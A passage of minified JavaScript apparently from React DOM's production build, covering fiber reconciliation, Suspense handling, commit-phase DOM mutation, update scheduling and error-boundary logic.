null!==e&&rl(e.memoizedProps,r)&&e.ref===t.ref&&(lP=!1,i<l)?(t.expirationTime=e.expirationTime,l$(e,t,l)):lF(e,t,n,r,l)}function lI(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function lF(e,t,n,r,i){var l=rI(n)?rO:rN.current;return l=rR(t,l),ic(t,i),n=i2(e,t,n,r,l,i),null===e||lP?(t.effectTag|=1,lN(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),l$(e,t,i))}function lM(e,t,n,r,i){if(rI(n)){var l=!0;rD(t)}else l=!1;if(ic(t,i),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),i_(t,n,r),iP(t,n,r,i),r=!0;else if(null===e){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,s=n.contextType;s="object"==typeof s&&null!==s?id(s):rR(t,s=rI(n)?rO:rN.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(a!==r||u!==s)&&iC(t,o,r,s),ip=!1;var d=t.memoizedState;o.state=d,ib(t,r,o,i),u=t.memoizedState,a!==r||d!==u||rz.current||ip?("function"==typeof c&&(iT(t,n,c,r),u=t.memoizedState),(a=ip||iE(t,n,a,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.effectTag|=4)):("function"==typeof o.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=s,r=a):("function"==typeof o.componentDidMount&&(t.effectTag|=4),r=!1)}else o=t.stateNode,ih(e,t),a=t.memoizedProps,o.props=t.type===t.elementType?a:it(t.type,a),u=o.context,s="object"==typeof(s=n.contextType)&&null!==s?id(s):rR(t,s=rI(n)?rO:rN.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(a!==r||u!==s)&&iC(t,o,r,s),ip=!1,u=t.memoizedState,o.state=u,ib(t,r,o,i),d=t.memoizedState,a!==r||u!==d||rz.current||ip?("function"==typeof c&&(iT(t,n,c,r),d=t.memoizedState),(c=ip||iE(t,n,a,r,u,d,s))?(f||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,d,s),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,d,s)),"function"==typeof o.componentDidUpdate&&(t.effectTag|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof o.componentDidUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),o.props=r,o.state=d,o.context=s,r=c):("function"!=typeof o.componentDidUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return lj(e,t,n,r,l,i)}function lj(e,t,n,r,i,l){lI(e,t);var o=0!=(64&t.effectTag);if(!r&&!o)return i&&rL(t,n,!1),l$(e,t,l);r=t.stateNode,lC.current=t;var a=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&o?(t.child=iI(t,e.child,null,l),t.child=iI(t,null,a,l)):lN(e,t,a,l),t.memoizedState=r.state,i&&rL(t,n,!0),t.child}function lD(e){var t=e.stateNode;t.pendingContext?rM(0,t.pendingContext,t.pendingContext!==t.context):t.context&&rM(0,t.context,!1),iU(e,t.containerInfo)}var lL,lA,lU,lB={dehydrated:null,retryTime:0};function lV(e,t,n){var r,i=t.mode,l=t.pendingProps,o=iY.current,a=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&o)&&(null===e||null!==e.memoizedState)),r?(a=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===l.fallback||!0===l.unstable_avoidThisFallback||(o|=1),rC(iY,1&o),null===e){if(void 0!==l.fallback&&lT(t),a){if(a=l.fallback,(l=o9(null,i,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,l.child=e;null!==e;)e.return=l,e=e.sibling;return(n=o9(a,i,n,null)).return=t,l.sibling=n,t.memoizedState=lB,t.child=l,n}return i=l.children,t.memoizedState=null,t.child=iF(t,null,i,n)}if(null!==e.memoizedState){if(i=(e=e.child).sibling,a){if(l=l.fallback,(n=o3(e,e.pendingProps)).return=t,0==(2&t.mode)&&(a=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=a;null!==a;)a.return=n,a=a.sibling;return(i=o3(i,l)).return=t,n.sibling=i,n.childExpirationTime=0,t.memoizedState=lB,t.child=n,i}return n=iI(t,e.child,l.children,n),t.memoizedState=null,t.child=n}if(e=e.child,a){if(a=l.fallback,(l=o9(null,i,0,null)).return=t,l.child=e,null!==e&&(e.return=l),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,l.child=e;null!==e;)e.return=l,e=e.sibling;return(n=o9(a,i,n,null)).return=t,l.sibling=n,n.effectTag|=2,l.childExpirationTime=0,t.memoizedState=lB,t.child=l,n}return t.memoizedState=null,t.child=iI(t,e,l.children,n)}function lW(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),is(e.return,t)}function lY(e,t,n,r,i,l){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:i,lastEffect:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailExpiration=0,o.tailMode=i,o.lastEffect=l)}function lQ(e,t,n){var r=t.pendingProps,i=r.revealOrder,l=r.tail;if(lN(e,t,r.children,n),0!=(2&(r=iY.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&lW(e,n);else if(19===e.tag)lW(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(rC(iY,r),0==(2&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;null!==n;)null!==(e=n.alternate)&&null===iQ(e)&&(i=n),n=n.sibling;null===(n=i)?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),lY(t,!1,i,n,l,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===iQ(e)){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}lY(t,!0,n,null,l,t.lastEffect);break;case"together":lY(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function l$(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&oU(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(u(153));if(null!==t.child){for(n=o3(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=o3(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function lH(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function lK(e,t){return{value:e,source:t,stack:eb(t)}}lL=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},lA=function(e,t,n,r,i){var l=e.memoizedProps;if(l!==r){var a,u,s=t.stateNode;switch(iA(ij.current),e=null,n){case"input":l=eS(s,l),r=eS(s,r),e=[];break;case"option":l=ez(s,l),r=ez(s,r),e=[];break;case"select":l=o({},l,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":l=eR(s,l),r=eR(s,r),e=[];break;default:"function"!=typeof l.onClick&&"function"==typeof r.onClick&&(s.onclick=tZ)}for(a in tK(n,r),n=null,l)if(!r.hasOwnProperty(a)&&l.hasOwnProperty(a)&&null!=l[a]){if("style"===a)for(u in s=l[a])s.hasOwnProperty(u)&&(n||(n={}),n[u]="");else"dangerouslySetInnerHTML"!==a&&"children"!==a&&"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(_.hasOwnProperty(a)?e||(e=[]):(e=e||[]).push(a,null))}for(a in r){var c=r[a];if(s=null!=l?l[a]:void 0,r.hasOwnProperty(a)&&c!==s&&(null!=c||null!=s)){if("style"===a){if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(n||(n={}),n[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(n||(n={}),n[u]=c[u])}else n||(e||(e=[]),e.push(a,n)),n=c}else"dangerouslySetInnerHTML"===a?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(a,c)):"children"===a?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(a,""+c):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&(_.hasOwnProperty(a)?(null!=c&&tG(i,a),e||s===c||(e=[])):(e=e||[]).push(a,c))}}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},lU=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var lq="function"==typeof WeakSet?WeakSet:Set;function lX(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=eb(n)),null!==n&&ev(n.type),t=t.value,null!==e&&1===e.tag&&ev(e.type);try{console.error(t)}catch(e){setTimeout(function(){throw e})}}function lG(e){var t=e.ref;if(null!==t){if("function"==typeof t)try{t(null)}catch(t){oq(e,t)}else t.current=null}}function lZ(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function lJ(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function l0(e,t,n){switch("function"==typeof oJ&&oJ(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;r7(97<n?97:n,function(){var e=r;do{var n=e.destroy;if(void 0!==n)try{n()}catch(e){oq(t,e)}e=e.next}while(e!==r)})}break;case 1:lG(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){oq(e,t)}}(t,n);break;case 5:lG(t);break;case 4:l3(e,t,n)}}function l1(e){return 5===e.tag||3===e.tag||4===e.tag}function l2(e){e:{for(var t=e.return;null!==t;){if(l1(t)){var n=t;break e}t=t.return}throw Error(u(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(u(161))}16&n.effectTag&&(eB(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||l1(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag||null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var i=t.tag,l=5===i||6===i;if(l)t=l?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=tZ));else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var i=t.tag,l=5===i||6===i;if(l)t=l?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function l3(e,t,n){for(var r,i,l=t,o=!1;;){if(!o){o=l.return;e:for(;;){if(null===o)throw Error(u(160));switch(r=o.stateNode,o.tag){case 5:i=!1;break e;case 3:case 4:r=r.containerInfo,i=!0;break e}o=o.return}o=!0}if(5===l.tag||6===l.tag){e:for(var a=e,s=l,c=s;;)if(l0(a,c,n),null!==c.child&&4!==c.tag)c.child.return=c,c=c.child;else{if(c===s)break e;for(;null===c.sibling;){if(null===c.return||c.return===s)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}i?(a=r,s=l.stateNode,8===a.nodeType?a.parentNode.removeChild(s):a.removeChild(s)):r.removeChild(l.stateNode)}else if(4===l.tag){if(null!==l.child){r=l.stateNode.containerInfo,i=!0,l.child.return=l,l=l.child;continue}}else if(l0(e,l,n),null!==l.child){l.child.return=l,l=l.child;continue}if(l===t)break;for(;null===l.sibling;){if(null===l.return||l.return===t)return;4===(l=l.return).tag&&(o=!1)}l.sibling.return=l.return,l=l.sibling}}function l4(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void lZ(3,t);case 1:case 12:case 17:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,i=null!==e?e.memoizedProps:r;e=t.type;var l=t.updateQueue;if(t.updateQueue=null,null!==l){for(n[ni]=r,"input"===e&&"radio"===r.type&&null!=r.name&&e_(n,r),tq(e,i),t=tq(e,r),i=0;i<l.length;i+=2){var o=l[i],a=l[i+1];"style"===o?t$(n,a):"dangerouslySetInnerHTML"===o?eU(n,a):"children"===o?eB(n,a):J(n,o,a,t)}switch(e){case"input":eC(n,r);break;case"textarea":eF(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?eO(n,!!r.multiple,e,!1):!!r.multiple!==t&&(null!=r.defaultValue?eO(n,!!r.multiple,r.defaultValue,!0):eO(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(u(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,t_(t.containerInfo)));case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,om=r3()),null!==n)e:for(e=n;;){if(5===e.tag)l=e.stateNode,r?"function"==typeof(l=l.style).setProperty?l.setProperty("display","none","important"):l.display="none":(l=e.stateNode,i=null!=(i=e.memoizedProps.style)&&i.hasOwnProperty("display")?i.display:null,l.style.display=tQ("display",i));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(l=e.child.sibling).return=e,e=l;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void l9(t);case 19:return void l9(t)}throw Error(u(163))}function l9(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new lq),t.forEach(function(t){var r=oG.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}}var l7="function"==typeof WeakMap?WeakMap:Map;function l6(e,t,n){(n=iy(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){oy||(oy=!0,og=r),lX(e,t)},n}function l5(e,t,n){(n=iy(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var i=t.value;n.payload=function(){return lX(e,t),r(i)}}var l=e.stateNode;return null!==l&&"function"==typeof l.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===ov?ov=new Set([this]):ov.add(this),lX(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var l8,oe=Math.ceil,ot=Z.ReactCurrentDispatcher,on=Z.ReactCurrentOwner,or=0,oi=null,ol=null,oo=0,oa=0,ou=null,os=1073741823,oc=1073741823,of=null,od=0,op=!1,om=0,oh=null,oy=!1,og=null,ov=null,ob=!1,ox=null,ow=90,ok=null,oT=0,oS=null,oE=0;function o_(){return 0!=(48&or)?1073741821-(r3()/10|0):0!==oE?oE:oE=1073741821-(r3()/10|0)}function oC(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=r4();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&or))return oo;if(null!==n)e=ie(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=ie(e,150,100);break;case 97:case 96:e=ie(e,5e3,250);break;case 95:e=2;break;default:throw Error(u(326))}return null!==oi&&e===oo&&--e,e}function oP(e,t){if(50<oT)throw oT=0,oS=null,Error(u(185));if(null!==(e=oN(e,t))){var n=r4();1073741823===t?0!=(8&or)&&0==(48&or)?oI(e):(oO(e),0===or&&r5()):oO(e),0==(4&or)||98!==n&&99!==n||(null===ok?ok=new Map([[e,t]]):(void 0===(n=ok.get(e))||n>t)&&ok.set(e,t))}}function oN(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,i=null;if(null===r&&3===e.tag)i=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){i=r.stateNode;break}r=r.return}return null!==i&&(oi===i&&(oU(t),4===oa&&ae(i,oo)),at(i,t)),i}function oz(e){var t=e.lastExpiredTime;if(0!==t||!o8(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function oO(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=r6(oI.bind(null,e));else{var t=oz(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r,i,l,o=o_();if(o=1073741823===t?99:1===t||2===t?95:0>=(o=10*(1073741821-t)-10*(1073741821-o))?99:250>=o?98:5250>=o?97:95,null!==n){var a=e.callbackPriority;if(e.callbackExpirationTime===t&&a>=o)return;n!==rX&&rB(n)}e.callbackExpirationTime=t,e.callbackPriority=o,t=1073741823===t?r6(oI.bind(null,e)):(r=o,i=oR.bind(null,e),l={timeout:10*(1073741821-t)-r3()},rU(r=r9(r),i,l)),e.callbackNode=t}}}function oR(e,t){if(oE=0,t)return an(e,t=o_()),oO(e),null;var n=oz(e);if(0!==n){if(t=e.callbackNode,0!=(48&or))throw Error(u(327));if(o$(),e===oi&&n===oo||oj(e,n),null!==ol){var r=or;or|=16;for(var i=oL();;)try{!function(){for(;null!==ol&&!rG();)ol=oB(ol)}();break}catch(t){oD(e,t)}if(ia(),or=r,ot.current=i,1===oa)throw t=ou,oj(e,n),ae(e,n),oO(e),t;if(null===ol)switch(i=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,oi=null,r=oa){case 0:case 1:throw Error(u(345));case 2:an(e,2<n?2:n);break;case 3:if(ae(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=oW(i)),1073741823===os&&10<(i=om+500-r3())){if(op){var l=e.lastPingedTime;if(0===l||l>=n){e.lastPingedTime=n,oj(e,n);break}}if(0!==(l=oz(e))&&l!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=t5(oY.bind(null,e),i);break}oY(e);break;case 4:if(ae(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=oW(i)),op&&(0===(i=e.lastPingedTime)||i>=n)){e.lastPingedTime=n,oj(e,n);break}if(0!==(i=oz(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==oc?r=10*(1073741821-oc)-r3():1073741823===os?r=0:(r=10*(1073741821-os)-5e3,0>(r=(i=r3())-r)&&(r=0),(n=10*(1073741821-n)-i)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*oe(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=t5(oY.bind(null,e),r);break}oY(e);break;case 5:if(1073741823!==os&&null!==of){l=os;var o=of;if(0>=(r=0|o.busyMinDurationMs)?r=0:(i=0|o.busyDelayMs,r=(l=r3()-(10*(1073741821-l)-(0|o.timeoutMs||5e3)))<=i?0:i+r-l),10<r){ae(e,n),e.timeoutHandle=t5(oY.bind(null,e),r);break}}oY(e);break;default:throw Error(u(329))}if(oO(e),e.callbackNode===t)return oR.bind(null,e)}}return null}function oI(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&or))throw Error(u(327));if(o$(),e===oi&&t===oo||oj(e,t),null!==ol){var n=or;or|=16;for(var r=oL();;)try{!function(){for(;null!==ol;)ol=oB(ol)}();break}catch(t){oD(e,t)}if(ia(),or=n,ot.current=r,1===oa)throw n=ou,oj(e,t),ae(e,t),oO(e),n;if(null!==ol)throw Error(u(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,oi=null,oY(e),oO(e)}return null}function oF(e,t){var n=or;or|=1;try{return e(t)}finally{0===(or=n)&&r5()}}function oM(e,t){var n=or;or&=-2,or|=8;try{return e(t)}finally{0===(or=n)&&r5()}}function oj(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,t8(n)),null!==ol)for(n=ol.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&rF();break;case 3:iB(),r_(rz),r_(rN);break;case 5:iW(r);break;case 4:iB();break;case 13:case 19:r_(iY);break;case 10:iu(r)}n=n.return}oi=e,ol=o3(e.current,null),oo=t,oa=0,ou=null,oc=os=1073741823,of=null,od=0,op=!1}function oD(e,t){for(;;){try{if(ia(),iH.current=lm,iJ)for(var n=iX.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(iq=0,iZ=iG=iX=null,iJ=!1,null===ol||null===ol.return)return oa=1,ou=t,ol=null;e:{var i=ol.return,l=ol,o=t;if(t=oo,l.effectTag|=2048,l.firstEffect=l.lastEffect=null,null!==o&&"object"==typeof o&&"function"==typeof o.then){var a,u=o;if(0==(2&l.mode)){var s=l.alternate;s?(l.updateQueue=s.updateQueue,l.memoizedState=s.memoizedState,l.expirationTime=s.expirationTime):(l.updateQueue=null,l.memoizedState=null)}var c=0!=(1&iY.current),f=i;do{if(a=13===f.tag){var d=f.memoizedState;if(null!==d)a=null!==d.dehydrated;else{var p=f.memoizedProps;a=void 0!==p.fallback&&(!0!==p.unstable_avoidThisFallback||!c)}}if(a){var m=f.updateQueue;if(null===m){var h=new Set;h.add(u),f.updateQueue=h}else m.add(u);if(0==(2&f.mode)){if(f.effectTag|=64,l.effectTag&=-2981,1===l.tag){if(null===l.alternate)l.tag=17;else{var y=iy(1073741823,null);y.tag=2,ig(l,y)}}l.expirationTime=1073741823;break e}o=void 0,l=t;var g=e.pingCache;if(null===g?(g=e.pingCache=new l7,o=new Set,g.set(u,o)):void 0===(o=g.get(u))&&(o=new Set,g.set(u,o)),!o.has(l)){o.add(l);var v=oX.bind(null,e,u,l);u.then(v,v)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);o=Error((ev(l.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+eb(l))}5!==oa&&(oa=2),o=lK(o,l),f=i;do{switch(f.tag){case 3:u=o,f.effectTag|=4096,f.expirationTime=t,iv(f,l6(f,u,t));break e;case 1:u=o;var b=f.type,x=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof b.getDerivedStateFromError||null!==x&&"function"==typeof x.componentDidCatch&&(null===ov||!ov.has(x)))){f.effectTag|=4096,f.expirationTime=t,iv(f,l5(f,u,t));break e}}f=f.return}while(null!==f)}ol=oV(ol)}catch(e){t=e;continue}break}}function oL(){var e=ot.current;return ot.current=lm,null===e?lm:e}function oA(e,t){e<os&&2<e&&(os=e),null!==t&&e<oc&&2<e&&(oc=e,of=t)}function oU(e){e>od&&(od=e)}function oB(e){var t=l8(e.alternate,e,oo);return e.memoizedProps=e.pendingProps,null===t&&(t=oV(e)),on.current=null,t}function oV(e){ol=e;do{var t=ol.alternate;if(e=ol.return,0==(2048&ol.effectTag)){if(t=function(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return rI(t.type)&&rF(),null;case 3:return iB(),r_(rz),r_(rN),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(null===e||null===e.child)&&lE(t)&&(t.effectTag|=4),null;case 5:iW(t),n=iA(iL.current);var i=t.type;if(null!==e&&null!=t.stateNode)lA(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(u(166));return null}if(e=iA(ij.current),lE(t)){r=t.stateNode,i=t.type;var l=t.memoizedProps;switch(r[nr]=t,r[ni]=l,i){case"iframe":case"object":case"embed":tD("load",r);break;case"video":case"audio":for(e=0;e<eG.length;e++)tD(eG[e],r);break;case"source":tD("error",r);break;case"img":case"image":case"link":tD("error",r),tD("load",r);break;case"form":tD("reset",r),tD("submit",r);break;case"details":tD("toggle",r);break;case"input":eE(r,l),tD("invalid",r),tG(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!l.multiple},tD("invalid",r),tG(n,"onChange");break;case"textarea":eI(r,l),tD("invalid",r),tG(n,"onChange")}for(var a in tK(i,l),e=null,l)if(l.hasOwnProperty(a)){var s=l[a];"children"===a?"string"==typeof s?r.textContent!==s&&(e=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(e=["children",""+s]):_.hasOwnProperty(a)&&null!=s&&tG(n,a)}switch(i){case"input":ek(r),eP(r,l,!0);break;case"textarea":ek(r),eM(r);break;case"select":case"option":break;default:"function"==typeof l.onClick&&(r.onclick=tZ)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(a=9===n.nodeType?n:n.ownerDocument,e===tX&&(e=ej(i)),e===tX?"script"===i?((e=a.createElement("div")).innerHTML="<script></script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=a.createElement(i,{is:r.is}):(e=a.createElement(i),"select"===i&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,i),e[nr]=t,e[ni]=r,lL(e,t),t.stateNode=e,a=tq(i,r),i){case"iframe":case"object":case"embed":tD("load",e),s=r;break;case"video":case"audio":for(s=0;s<eG.length;s++)tD(eG[s],e);s=r;break;case"source":tD("error",e),s=r;break;case"img":case"image":case"link":tD("error",e),tD("load",e),s=r;break;case"form":tD("reset",e),tD("submit",e),s=r;break;case"details":tD("toggle",e),s=r;break;case"input":eE(e,r),s=eS(e,r),tD("invalid",e),tG(n,"onChange");break;case"option":s=ez(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=o({},r,{value:void 0}),tD("invalid",e),tG(n,"onChange");break;case"textarea":eI(e,r),s=eR(e,r),tD("invalid",e),tG(n,"onChange");break;default:s=r}tK(i,s);var c=s;for(l in c)if(c.hasOwnProperty(l)){var f=c[l];"style"===l?t$(e,f):"dangerouslySetInnerHTML"===l?null!=(f=f?f.__html:void 0)&&eU(e,f):"children"===l?"string"==typeof f?("textarea"!==i||""!==f)&&eB(e,f):"number"==typeof f&&eB(e,""+f):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(_.hasOwnProperty(l)?null!=f&&tG(n,l):null!=f&&J(e,l,f,a))}switch(i){case"input":ek(e),eP(e,r,!1);break;case"textarea":ek(e),eM(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ex(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?eO(e,!!r.multiple,n,!1):null!=r.defaultValue&&eO(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=tZ)}t7(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)lU(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw 